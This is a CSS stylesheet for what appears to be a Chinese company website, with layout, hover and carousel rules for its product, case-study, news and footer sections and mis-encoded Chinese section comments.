.pro-ycd ul li{width:293px;overflow:hidden;float:left;margin:28px 25px 0 0;background:#fff;text-align:center;}
.pro-ycd ul li:nth-child(3n){margin-right:0;}
.cp-bigd{width:100%;height:293px;overflow:hidden;}
.cp-bigd img{display:block;width:100%;height:100%;transition:.3s;}
.pro-ycd ul li h5{display:block;width:100%;height:30px;line-height:30px;text-align:center;padding:0px 18px;font-size:16px;color:#1f1f1f;font-weight:500;margin-top:10px;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.pro-ycd ul li p{display:block;width:100%;height:30px;line-height:30px;padding:0px 18px;font-size:14px;color:#808080;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.pro-ycd ul li span{display:inline-block;width:150px;height:40px;line-height:40px;background:#d9d9d9;font-size:14px;color:#808080;border-radius:50px;margin-bottom:15px;margin-top:8px;transition:.3s;}
.pro-ycd ul li:hover span{background:#CC0001;color:#fff;transition:.3s;}
.pro-ycd ul li:hover img{display:block;transform: scale(1.1);transition:.3s;}
/* äº§å“ä¸­å¿ƒ end */

/* ä¸‰å¤§ç†ç”± */
.three-lyd{width:100%;overflow:hidden;padding-top:70px;background:url(../images/xabj.jpg) center top;}
.bt-hmdw{width:100%;overflow:hidden;text-align:center;padding:55px 0 65px 0;background:#fff;}
.bt-hmdw img{display:inline-block;}
.three-one{width:100%;overflow:hidden;background:url(../images/01.png) center top no-repeat;padding-top:135px;}
.zc-tdw{width:50%;height:642px;background:url(../images/one-1.jpg) right center no-repeat;}
.zce-wat{width:50%;overflow:hidden;padding-left:62px;}
.yx-onk{width:530px;overflow:hidden;padding-top:40px;}
.kzt-ys{border-bottom:1px solid #CC0001;height: 75px;}
.kzt-ys:after{display:block;width:140px;height:4px;background:#CC0001;content: "";margin-top: 13px;}
.ys-lbtw{width:100%;overflow:hidden;margin-top:15px;}
.ys-lbtw ul{width:100%;overflow:hidden;}
.ys-lbtw ul li{padding-left:45px;background:url(../images/ty.png) 15px center no-repeat;line-height:30px;font-size:18px;color:#030303;margin-top:28px;}
.lzt-w{width:100%;overflow:hidden;padding-left:15px;margin-top:60px;}
.lzt-w img{display:inline-block;width:255px;height:233px;}

.three-two{width:100%;overflow:hidden;background:url(../images/02.jpg) center top no-repeat;overflow:hidden;margin-top:110px}
.yqj-dw{width:100%;overflow:hidden;text-align:center;margin-top:165px;height:149px;background:url(../images/100j.png) center no-repeat;font-size:22px;color:#8f1212;padding-top:83px;}
.two-rsbj{width:100%;overflow:hidden;margin:0.7rem 0;}
.two-rsbj ul{width:100%;overflow:hidden;}
.two-rsbj ul li{width:3.3rem;overflow:hidden;float:left;margin:0 0.25rem;}
.two-rsbj ul li img{display:inline-block;width:100%;height:3.3rem;}
.two-rsbj ul li p{display:block;width:3.3rem;height:0.7rem;margin-top:0.25rem;line-height:0.7rem;text-align:center;font-size:0.24rem;color:#8f1212;transition:.3s;}
.two-rsbj ul li:first-child p{background:url(../images/a.png) center no-repeat;background-size:100% 100%;}
.two-rsbj ul li:nth-child(2) p{background:url(../images/a.png) center no-repeat;background-size:100% 100%;}
.two-rsbj ul li:nth-child(3) p{background:url(../images/a.png) center no-repeat;background-size:100% 100%;}
.two-rsbj ul li:nth-child(4) p{background:url(../images/a.png) center no-repeat;background-size:100% 100%;}
.two-rsbj ul li:nth-child(5) p{background:url(../images/a.png) center no-repeat;background-size:100% 100%;}
.two-rsbj ul li:hover p{background:url(../images/aa.png) center no-repeat;background-size:100% 100%;color:#fff;transition:.3s;}

.three-thr{width:100%;overflow:hidden;background:url(../images/03.png) center -3px no-repeat;padding-top:120px;margin-bottom:80px;}
.zccw-w{width:1200px;margin:auto;height:auto;padding-right:680px;position:relative;}
.ys-lbtw2{width:100%;overflow:hidden;margin-top:15px;}
.ys-lbtw2 ul{width:100%;overflow:hidden;}
.ys-lbtw2 ul li{padding-left:30px;background:url(../images/ty.png) left center no-repeat;line-height:30px;font-size:18px;color:#030303;margin-top:28px;}
.lzt-w2{width:100%;overflow:hidden;margin-top:60px;}
.lzt-w2 img{display:inline-block;width:255px;height:233px;}
.jd-wdw{position:absolute;left:565px;top:20px}
/* ä¸‰å¤§ç†ç”± end */

/* åº”ç”¨åœºæ™¯ */
.bt-yycjw{width:100%;overflow:hidden;height:895px;background:url(../images/hqpp.jpg) center no-repeat;}
.ydw-cw{width:100%;height:113px;background:url(../images/xbk-hs.png) center no-repeat;margin-top:50px;}
.ydw-cw div:first-child{padding-left:300px;}
.ydw-cw div:last-child{padding-left:545px;margin-top:20px;font-size:18px;color:#020202;letter-spacing:5px;}

.pmd-kzt{width:100%;overflow:hidden;margin-top:70px;}
.kzt-zgx{width:100%;overflow:hidden;height:60px;}
.kzt-zgx p{display:block;width:100%;height:60px;background:url(../images/wa-sj.png) center no-repeat;background-size:100% 100%;text-align:center;line-height:60px;font-size:20px;color:#000000;}
.kzt-zgx .swiper-slide-thumb-active p{background:#CC0001;color:#fff;}
.kzd-z{margin-top:60px;width:100%;overflow:hidden;}
.yx-tupdw{width:100%;overflow:hidden;position: relative;}
.dz-abts{display:inline-block;width: 680px;height:445px;position:absolute;left:0;top:0;}
.bs-kst{height:445px;margin:55px 0 0 65px;background:#fff;}
.ht-wdt{width:425px;overflow:hidden;float:right;margin:28px 50px 0 0;}
.ht-wdt span{display: block;width:100%;height:55px;line-height:55px;border-bottom:2px solid #e7e7e7;font-size:20px;color:#020202;font-weight:bold;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.ht-wdt p{display:block;width:100%;font-size:16px;color:#020202;line-height:35px;margin-top:20px;height:210px;
-webkit-box-orient:vertical;
-webkit-line-clamp:6;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.ht-wdt a{display:inline-block;float:right;font-size:18px;color:#cc0001;margin-top:35px;font-weight:bold;margin-right:20px;}
.ht-wdt a:hover{text-decoration:underline;}
/* åº”ç”¨åœºæ™¯ end */

/* èµ°è¿›å‰å½© */
.ent-jcd{width:100%;overflow:hidden;height:949px;background:url(../images/zjjc.png) center no-repeat;margin-top:-43px;}
.ydw-cw2{width:100%;height:113px;background:url(../images/xbk-hs2.png) center no-repeat;margin-top:145px;}
.ydw-cw2 div:first-child{padding-left:400px;}
.ydw-cw2 div:last-child{padding-left:585px;margin-top:20px;font-size:18px;color:#fff;letter-spacing:5px;}

.abt-intr{width:100%;overflow:hidden;padding-left:30px;margin-top:80px;margin-right:20px;}
.abt-intr>img{display:inline-block;float:left;width:570px;height:320px;}
.txt-abtw{float:right;overflow:hidden;width:535px;overflow:hidden;}
.txt-abtw h5{display:block;width:100%;background:url(../images/xy.png) left center no-repeat;height:70px;line-height:70px;padding-left:100px;font-size:22px;color:#ffffff;font-weight:500;border-bottom:1px dashed #656565;margin-top:10px;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.txt-abtw p{display:block;width:100%;font-size:14px;color: #b2b2b2;line-height:35px;height:140px;margin-top:15px;
-webkit-box-orient:vertical;
-webkit-line-clamp:4;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.txt-abtw a{display:inline-block;background:url(../images/h-jt.png) center no-repeat;width:132px;height:17px;float:right;margin-top:40px;}

.ten-ge{width:1270px;margin:auto;overflow:hidden;padding:0 65px;margin-top:60px;}
.ten-ge .swiper-slide{height:auto;box-sizing:border-box;overflow:hidden;}
.ten-ge .swiper-slide img{display:block;width:100%;height:165px;transition: .3s;}
.ten-ge .swiper-slide a{display:block;width:100%;height:100%;overflow:hidden;}
.ten-ge .swiper-slide:hover img{transform: scale(1.1);transition: .3s;}
.ten-ge .swiper-button-next{width:65px;height:47px;background:url(../images/q1.png) center no-repeat;right:0;outline: none;}
.ten-ge .swiper-button-prev{width:65px;height:47px;background:url(../images/q2.png) center no-repeat;left:0;outline: none;}
.ten-ge .swiper-button-prev:hover{width:65px;height:47px;background:url(../images/q2a.png) center no-repeat;right:0;}
.ten-ge .swiper-button-next:hover{width:65px;height:47px;background:url(../images/q1a.png) center no-repeat;right:0;}
/* èµ°è¿›å‰å½© end  */

/* å®šåˆ¶æ¡ˆä¾‹ */
.dz-case{width:100%;overflow:hidden;background:url(../images/case-mh.jpg) center top no-repeat;height:1038px;}
.ydw-cw3{width:100%;height:113px;background:url(../images/xbk-hs.png) center no-repeat;margin-top:80px;}
.ydw-cw3 div:first-child{padding-left:300px;letter-spacing:8px;}
.ydw-cw3 div:last-child{padding-left:545px;margin-top:20px;font-size:18px;color:#020202;letter-spacing:5px;}

.fx-kwad{width:100%;overflow:hidden;margin-top:80px;}
.zcew-fw{width:810px;height:545px;position:relative;}
.zcew-fw img{display:block;width:100%;height:100%;}
.zcew-fw p{display:block;width:100%;height:50px;line-height:50px;padding:0px 80px;font-size:16px;background:rgba(000,000,000,0.65);position:absolute;bottom:0;z-index:9;color:#979595;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.cs-ycsw{width:390px;height:545px;background:#f7f7f7;border:1px solid #f0f0f0;border-left:0;}
.bt-csar{width:100%;height:199px;text-align:center;background:url(../images/hs-xkk.png) center no-repeat;margin-top:13px;}
.bt-csar div{width:100%;}
.bt-csar span{display:block;width:100%;font-size:58px;color:#020202;}
.bt-csar p{display:block;width:100%;font-size:24px;color:#020202;}
.cas-lbd{background:url(../images/s-tb.png) right center no-repeat;width:100%;height:153px;margin-top: 130px;padding-left:105px;}
.cas-lbd ul{width:100%;overflow:hidden;}
.cas-lbd ul li{width:100%;font-size:18px;color:#020202;margin-bottom:19px;}

.ten-case{width:100%;margin:auto;overflow:hidden;margin-top:40px;}
.ten-case .swiper-slide{height:auto;box-sizing:border-box;overflow:hidden;}
.ten-case .swiper-slide img{display:inline-block;width:100%;height:100%;transition: .3s;}
.ten-case .swiper-slide a{display:block;width:100%;height:70px;background:#eeeeee;text-align:center;overflow:hidden;}
.ten-case .swiper-slide:hover img{transform: scale(1.1);transition: .3s;}
.ten-case .swiper-slide:hover a:hover{border:1px solid #eeb1b1;}
/* å®šåˆ¶æ¡ˆä¾‹ end */

/* åŠ¨æ€èµ„è®¯ */
.hm-news{width:100%;overflow:hidden;height:1077px;background:url(../images/news-bjw.png) center no-repeat;margin-top:-30px;}
.ydw-cw5{width:100%;height:113px;background:url(../images/xbk-hs2.png) center no-repeat;margin-top:115px;}
.ydw-cw5 div:first-child{padding-left:400px;}
.ydw-cw5 div:last-child{padding-left:585px;margin-top:20px;font-size:18px;color:#fff;letter-spacing:5px;}

.nesw-q{width:100%;overflow:hidden;margin-top:70px;}
.new-fels{width:100%;overflow:hidden;}
.fels-new{width:100%;overflow:hidden;}
.fels-new a{display:inline-block;float:left;width:200px;height:69px;background:url(../images/new-scs.png) center no-repeat;font-size:18px;color:#e5e3e3;text-align:center;line-height:69px;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.fels-new a.active{background:url(../images/new-scs2.png) center no-repeat;color:#fcf787;background-size:100% auto;}

.new-iqhd{margin-top:50px;width:100%;overflow:hidden;}
.yxa-kzt{width:395px;overflow:hidden;}
.yxa-kzt img{display:block;width:100%;height:265px;}
.yxa-kzt h5{display: block;width:100%;height:55px;line-height:55px;border-bottom:1px dashed #2a2a2a;font-size:16px;color:#ffffff;font-weight:500;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.yxa-kzt p{display:block;width:100%;line-height:30px;height:90px;margin-top:10px;font-size:14px;color:#b2afaf;
-webkit-box-orient:vertical;
-webkit-line-clamp:3;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.yxa-kzt time{display:block;line-height:30px;font-size:14px;color:#b2afaf;}
.yxa-kzt:hover h5{font-weight:bold;text-decoration:underline;}

.news-lbt{width:690px;overflow:hidden;margin-right:35px;}
.news-lbt ul{width:100%;overflow:hidden;}
.news-lbt ul li{width:100%;overflow:hidden;border-bottom:1px dashed #333333;}
.news-lbt ul li p{display:inline-block;float:left;width:570px;padding-left:50px;line-height:52px;height:52px;background:url(../images/xw-ico.png)left center no-repeat;font-size:14px;color: #b2afaf;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.news-lbt ul li time{display:inline-block;float:right;line-height:52px;font-size:14px;color: #b2afaf;}
.news-lbt ul li:hover p{color:#fff;}

.link-yq{width:100%;height:170px;background:url(../images/sz.png) center no-repeat;background-size:100% 100%;margin-top:10px;}
.link-yq ul{padding:50px 50px 25px 170px;overflow:hidden;}
.link-yq ul li{float:left;line-height:25px;font-size:14px;color:#4f4f4e;margin-right:25px;}
.link-yq ul li:nth-child(9n){margin-right:0;}
.link-yq ul li:hover a:hover{text-decoration: underline;}

.i-xwqh{display:none;}
.new-iqhd .i-xwqh.show{display:block;}
/* åŠ¨æ€èµ„è®¯ end */

/* åº•éƒ¨  */
.footer{width:100%;overflow:hidden;height:428px;background:url(../images/footer.png) center no-repeat;}
.zge-fq{width:1200px;margin:auto;overflow:hidden;padding:80px 160px 0 290px;}
.zge-fq ul{width:100%;overflow:hidden;}
.zge-fq ul li{width:100%;overflow:hidden;margin-top:22px;font-size:14px;color:#686867;}
.zge-fq ul li a{display:inline-block;font-size:14px;color:#686867;margin-right:25px;}
.zge-fq ul li a:hover{text-decoration:underline;}
.ban-kta{margin-left:25px;display:inline-block;}
/* åº•éƒ¨ end */


.main{width:1200px;margin:auto;}
.left-f{float:left;}
.right-f{float:right;}
.xq-right{width:240px;overflow:hidden;background:#eeeeee;}
.xq-left{width:930px;overflow:hidden;}
.ny-cont{overflow:hidden;}

.ny-kzban{width:100%;overflow:hidden;}
.ny-kzban img{display:block;width:100%;}

.dq-pos{width:1200px;margin:auto;height:60px;}
.dq-pos span{display:block;width:100%;line-height:60px;height:60px;}
.dq-pos span p{display:inline-block;float:left;line-height:60px;padding-left:35px;font-size:15px;color:#000000;background:url(../images/wz.png) left center no-repeat;}
.dq-pos span a{display:inline-block;line-height:60px;font-size:15px;color:#000000;margin:0px 5px;}

.kzt-cb{width:100%;overflow:hidden;}
.cpl-btw{width:100%;overflow:hidden;}
.cpl-btw h5{width:212px;height:55px;background:#2a0400;border:1px solid #7d7d7d;float:right;text-align:center;line-height:55px;font-size:22px;color:#fff;}
.cpl-btw h5:before{display:block;content: "";width:30px;height:1px;background:#fff;margin:25px 0 0 20px;float:left;}
.cpl-btw h5:after{display:block;content: "";width:30px;height:1px;background:#fff;float:right;margin:25px 20px 0 0;}

.pro-cbt2{width:100%;overflow:hidden;}
.kfs-k{display:block;width:100%;height:61px;padding:11px 15px 0 13px;text-align:center;line-height:50px;font-size:22px;color:#eeeeee;background:url(../images/kfs.png) right top no-repeat;}
.pro-cbt2 ul{width:100%;overflow:hidden;padding:0px 13px;margin:15px 0;}
.pro-cbt2 ul li{width:100%;height:38px;border-bottom:1px solid #dbcdcd;}
.pro-cbt2 ul li a{display:block;width:100%;height:37px;text-align: center;line-height:37px;padding: 0px 15px 0 15px;font-size:16px;color:#333232;transition:.3s;-webkit-box-orient:vertical;-webkit-line-clamp:1;display:-webkit-box;text-overflow:ellipsis;overflow: hidden;}
.pro-cbt2 ul li a:hover{color:#fff;background:#cc0001;transition:.3s;}

.lxw-fas{width:100%;overflow:hidden;padding:15px 15px 25px 15px;}
.lxw-fas p{width:100%;overflow:hidden;margin-top:20px;font-size:14px;color:#333232;}

.bat-int{width:100%;height:88px;padding-bottom:38px;overflow:hidden;background:url(../images/ny-nav.png) center top no-repeat;margin-bottom:10px;position:relative;z-index:9;}
.bat-int h5{display:inline-block;float:left;margin-left:90px;width:190px;height:50px;line-height:50px;text-align:center;font-size:18px;color:#fff;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.pro-more{float:right;line-height:50px;font-size:14px;color:#393939;margin-right:35px;}
.pro-more:hover{color:#CC0001;text-decoration:underline;}


.pro-xgw{width:100%;overflow:hidden;margin-bottom:20px;}
.pro-xgw ul{width:100%;overflow:hidden;margin-top:0;}
.pro-xgw ul li{width:213px;overflow:hidden;float:left;margin:0 25px 22px 0;background:#fff;text-align:center;border:1px solid #e6e6e6;}
.pro-xgw ul li:nth-child(3n) {
    margin-right: 25px;
}
.pro-xgw ul li h5{margin-bottom:10px}
.pro-xgw ul li:nth-child(4n) {
    margin-right: 0;
}
.pro-xgw .cp-bigd{height:211px}

.zx-news{width:100%;overflow:hidden;padding:0 35px 10px 35px;}
.zx-news ul{width: 100%;overflow: hidden;}
.zx-news ul li{width:390px;overflow:hidden;height:25px;float:left;margin-right:75px;margin-bottom:12px;}
.zx-news ul li:nth-child(2n){margin-right: 0;}
.zx-news ul li em{display:inline-block;float:left;font-size:14px;color:#323333;line-height:25px;}
.zx-news ul li p{display:inline-block;float:left;font-size:14px;color: #323333;width:255px;height:25px;line-height:25px;margin-left:5px;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.zx-news ul li time{display:inline-block;float:right;line-height:25px;color: #7e7f80;font-size:14px;}
.zx-news ul li:hover em{color:#CC0001;}
.zx-news ul li:hover p{color:#CC0001;}

.cplt-list{width:100%;overflow:hidden;}
.cplt-list ul{width:100%;overflow:hidden;}
.cplt-list ul li{width:100%;overflow:hidden;margin-bottom:25px;padding-bottom:28px;border-bottom:2px solid #f2f2f2;}
.list-img{float:left;width:235px;height:235px;overflow:hidden;}
.list-img img{display:block;width:100%;height:100%;transition:.3s;}
.list-prx{width:665px;overflow:hidden;float:right;}
.list-prx h5{display:block;width:100%;height:47px;border-bottom:1px dashed #efefef;font-size:18px;color:#1f1f1f;font-weight:500;line-height:47px;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.list-prx p{display:block;width:100%;line-height:30px;font-size:14px;color:#808080;height:120px;margin-top:15px;
-webkit-box-orient:vertical;
-webkit-line-clamp:4;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.list-prx span{display:inline-block;width:150px;height:40px;text-align:center;line-height:40px;font-size:14px;transition:.3s;background:#d9d9d9;border-radius:50px;margin-top:13px;float:right;}
.cplt-list ul li:hover .list-prx span{background:#CC0001;color:#fff;transition:.3s;} 
.cplt-list ul li:hover .list-img img{transform:scale(1.1);transition:.3s;}

.xq-left .ys-yg{margin-top:25px;}
.xq-left .ys-yg:first-child{margin-top:0;}

.news-btd{width:100%;overflow:hidden;padding:0px 35px;}
.newh-bt{width:100%;overflow:hidden;}
.newh-bt h5{display:block;width:100%;line-height:35px;background:url(../images/xt-nws.png) center bottom no-repeat;font-size:18px;color:#040404;font-weight:500;text-align:center;padding:15px 0;}
.wz-int{width:100%;overflow:hidden;text-align: center;}
.wz-int span{display:inline-block;line-height:55px;margin-bottom:10px;color:#999798;font-size:14px;margin:0px 70px;}
.wz-int span em,.wz-int time{display:inline-block;color:#999798;font-size:14px;}
.new-kat{width:100%;overflow:hidden;padding:0px 35px;margin-bottom:35px;}
.new-kat img{display:inline-block;max-width:100%;}

.lx-cont{width:100%;overflow:hidden;}
.lx-cont img{display: block;width:100%;}

.next-pr{width:100%;overflow:hidden;}
.next-pr ul{width:100%;overflow:hidden;}
.next-pr ul li{width:100%;height:42px;padding:0px 25px;background:url(../images/xie-ht.jpg) center no-repeat;box-sizing:border-box;background-size:100% 100%;line-height:42px;}
.next-pr ul li span{display:inline-block;float:left;font-size:16px;color:#000000;}
.next-pr ul li a{display:inline-block;float:left;max-width:790px;font-size:16px;color:#000000;height:42px;line-height:42px;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;}
.next-pr ul li:hover a{text-decoration:underline;color:#F22424;}
.cc-gjdc{width:100%;overflow:hidden;padding:0px 25px;box-sizing:border-box;font-size:16px;color:#000000;margin:22px auto;}
.cc-gjdc a{display:inline-block;font-size:16px;color:#000000;margin:0px 5px;}
.cc-gjdc a:hover{text-decoration:underline;}


.pro-xqtj{width:100%;overflow:hidden;padding:0px 12px;margin-bottom:10px;}
.pro-xqtj ul{width:100%;overflow:hidden;}
.pro-xqtj ul li{width:217px;overflow:hidden;float:left;margin:0px 12px 0 0;background:#fff;text-align:center;border: 1px solid #e6e6e6;}
.pro-xqtj ul li:nth-child(4n){margin-right:0;}
.pro-xqtj .cp-bigd{width:100%;height:215px;overflow:hidden;}
.pro-xqtj .cp-bigd img{display:block;width:100%;height:100%;transition:.3s;}
.pro-xqtj ul li h5{display:block;width:100%;height:30px;line-height:30px;text-align:center;padding:0px 18px;font-size:16px;color:#1f1f1f;font-weight:500;margin-top:10px;margin-bottom:10px;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.pro-xqtj ul li p{display:block;width:100%;height:30px;line-height:30px;padding:0px 18px;font-size:14px;color:#808080;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.pro-xqtj ul li span{display:inline-block;width:150px;height:40px;line-height:40px;background:#d9d9d9;font-size:14px;color:#808080;border-radius:50px;margin-bottom:15px;margin-top:8px;transition:.3s;}
.pro-xqtj ul li:hover span{background:#CC0001;color:#fff;transition:.3s;}
.pro-xqtj ul li:hover img{display:block;transform: scale(1.1);transition:.3s;}

.cb-dnw{width:100%;overflow:hidden;}
.cb-dnw ul{width:100%;overflow:hidden;margin:15px 0;}
.cb-dnw ul li{width:100%;overflow:hidden;margin-bottom:30px;}
.cb-dnw ul li img{display:block;width:100%;height:240px;}
.cb-dnw ul li p{display:block;width:100%;height:45px;line-height:45px;background:url(../images/pro-bt.jpg) center no-repeat;font-size:16px;color:#ffffff;text-align:center;padding:0px 15px;transition:.3s;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.cb-dnw ul li:hover p{background:#CC0001;transition:.3s;}
.cb-dnw ul li:last-child{margin-bottom:0;}

.hot-news{width:100%;overflow:hidden;}
.hot-news ul{width:100%;overflow:hidden;padding:20px 15px;}
.hot-news ul li{width:100%;overflow:hidden;}
.hot-news ul li i{display:inline-block;float:left;line-height:35px;font-style:normal;font-size:14px;color:#333232;}
.hot-news ul li p{display:inline-block;float:left;line-height:35px;height:35px;width:190px;margin-left:10px;font-size:14px;color:#333232;
-webkit-box-orient:vertical;
-webkit-line-clamp:1;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.hot-news ul li:hover p ,.hot-news ul li:hover i{color:#CC0001;}

.pro-yslb{width:100%;overflow:hidden;}
.pro-yslb ul{width:100%;overflow:hidden;}
.pro-yslb ul li{width:100%;overflow:hidden;padding:25px 0;border-bottom:2px solid #f2f2f2;transition:.3s;}
.ny-nesd{float:left;width:236px;height:158px;border:1px solid #f2f2f2;}
.ny-nesd img{display:block;width:100%;height:100%;}
.new-lis{width:640px;overflow:hidden;float:right;margin-right:25px;}
.new-lis h5{display:block;height:35px;line-height:35px;font-size:18px;color:#1f1f1f;font-weight:500;transition:.3s;}
.new-lis p{display:block;line-height:30px;height:60px;color:#808080;margin-top:15px;
-webkit-box-orient:vertical;
-webkit-line-clamp:2;
display:-webkit-box;
text-overflow:ellipsis;
overflow: hidden;}
.new-lis time{display:block;color:#808080;margin-top:20px;}
.pro-yslb ul li:hover{background:#F2F2F2;transition:.3s;}
.pro-yslb ul li:hover h5{color:#CC0001;transition:.3s;}


.qiy-news{margin:0px 20px 45px 20px;overflow:hidden;}
.lunb-lzt{width:485px;height:315px;overflow:hidden;float:left;}
.lunb-lzt a{display:block;width:100%;height:100%;}
.lunb-lzt img{display:block;width:100%;height:100%;}
.tsty-lt{display:inline-block;float:right;width:100px !important;right:0 !important;left: inherit !important;bottom:7px !important;}
.lunb-lzt .swiper-slide span{display:block;width:100%;height:40px;line-height:40px;background:rgba(1,1,1,0.7);position:absolute;bottom: 0;padding:0px 120px 0 22px;box-sizing:border-box;color:#fefefe;font-size:14px;text-align:left;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.tsty-lt span{display:inline-block;width:16px !important;border-radius: 0 !important;height:16px !important;line-height:16px !important;font-size:12px !important;color:#323333;}
.tsty-lt .swiper-pagination-bullet-active{color:#fff !important;}
.lunb-lzt .swiper-pagination-bullet-active{background:#CC0001;}

.new-listd{float:right;width:355px;overflow:hidden;}
.new-listd ul{width:100%;overflow:hidden;}
.new-listd ul li{width:100%;overflow:hidden;border-bottom:2px solid #f2f2f2;padding:10px 0;}
.new-listd ul li h5{display:block;width:100%;font-size:16px;color:#040404;height:40px;line-height:40px;margin-bottom:6px;font-weight:500;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.new-listd ul li:hover h5{color:#CC0001;}
.new-listd ul li p{display:block;width:100%;font-size:14px;color:#666666;height:44px;line-height:22px;margin-bottom:3px;
-webkit-box-orient: vertical;
-webkit-line-clamp: 2;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.new-listd ul li time{display:block;width:100%;font-size:14px;color:#666666;height:30px;line-height:30px;margin:8px 0;}


.pro-nwlist{margin:0px 25px;overflow:hidden;}
.nwlit-fl{width:415px;overflow:hidden;float:left;margin-right:48px;margin-bottom:20px;}
.pro-nwlist>div:nth-child(2n){margin-right:0;}
.nwlit-fl span{display: block;width:100%;overflow:hidden;border-bottom:2px solid #e5e5e5;}
.nwlit-fl span i{width:23px;background:url(../images/yjm.png) center no-repeat;margin-right:13px;opacity: 0.65;}
.nwlit-fl span i ,.nwlit-fl span p{display:inline-block;float:left;height:40px;line-height:40px;color:#010101;font-style:normal;font-size:16px;font-weight:bold;}
.nwlit-fl span a{display:inline-block;float:right;line-height:40px;font-size:14px;color:#010101;}
.nwlit-fl ul{width:100%;overflow:hidden;margin-top:15px;}
.nwlit-fl ul li{width:100%;overflow:hidden;height:30px;}
.nwlit-fl ul li i,.nwlit-fl ul li p{display:inline-block;float:left;font-size:14px;color:#656566;float:left;font-style:normal;line-height:30px;}
.nwlit-fl ul li p{display:inline-block;width:295px;height:30px;margin-left:5px;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.nwlit-fl ul li:hover p{color:#CC0001;font-weight:bold;}
.nwlit-fl span:hover i{opacity:1;}
.nwlit-fl span:hover p{color:#CC0001;}
.nwlit-fl ul li time{display:inline-block;float:right;line-height:30px;font-size:14px;color:#656566;}

.we-cjdwa{margin:0px 25px;overflow:hidden;}
.we-cjdwa ul{width:100%;overflow:hidden;margin-bottom:30px;}
.we-cjdwa ul li{width:415px;overflow:hidden;float:left;margin-top:30px;margin-right:48px;}
.we-cjdwa ul li:nth-child(2n){margin-right:0;}
.we-cjdwa ul li img{display:inline-block;float:left;width:150px;height:100px;margin-right:25px;float:left;}
.cpl-lstfl{float:left;width:240px;height:100px;}
.cpl-lstfl p{display:block;margin-top:10px;width:100%;font-size:16px;color:#656566;height:50px;line-height:25px;
-webkit-box-orient: vertical;
-webkit-line-clamp: 2;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.cpl-lstfl time{display:block;width:100%;font-size:14px;color:#666666;margin-top:10px;}
.we-cjdwa ul li:hover p{color:#07396C;font-weight:bold;} 

.sx-ysdm{width:100%;padding:0px 25px;overflow:hidden;margin-bottom:10px;}
.zc-ywsm{width:393px;overflow:hidden;}
.zc-ywsm ul{width:100%;overflow:hidden;}
.zc-ywsm ul li{width:100%;overflow:hidden;padding-bottom:20px;border-bottom:2px solid #f2f2f2;}
.zc-ywsm ul li h5{display:block;width:100%;height:35px;line-height:35px;font-size:16px;color:#040404;font-weight:500;padding:0px 30px;background:url(../images/q.png)left center no-repeat;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.zc-ywsm ul li p{display:block;width:100%;height:35px;line-height:35px;font-size:14px;color:#808080;background:url(../images/at.png)left center no-repeat;padding:0px 30px;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.zc-ywsm ul li time{display:block;width:100%;font-size:14px;color:#808080;padding:0px 30px;}
.zc-ywsm ul li:last-child{border-bottom:0;}
.zc-ywsm ul li:hover h5{color:#CC0001;}

.lunb-lzta{width:485px;height:315px;overflow:hidden;float:left;}
.lunb-lzta a{display:block;width:100%;height:100%;}
.lunb-lzta img{display:block;width:100%;height:100%;}
.tsty-lat{display:inline-block;float:right;width:100px !important;right:0 !important;left: inherit !important;bottom:7px !important;}
.lunb-lzta .swiper-slide span{display:block;width:100%;height:40px;line-height:40px;background:rgba(1,1,1,0.7);position:absolute;bottom: 0;padding:0px 120px 0 22px;box-sizing:border-box;color:#fefefe;font-size:14px;text-align:left;
-webkit-box-orient: vertical;
-webkit-line-clamp: 1;
display: -webkit-box;
text-overflow: ellipsis;
overflow: hidden;}
.tsty-lat span{display:inline-block;width:16px !important;border-radius: 0 !important;height:16px !important;line-height:16px !important;font-size:12px !important;color:#323333;}
.tsty-lat .swiper-pagination-bullet-active{color:#fff !important;}
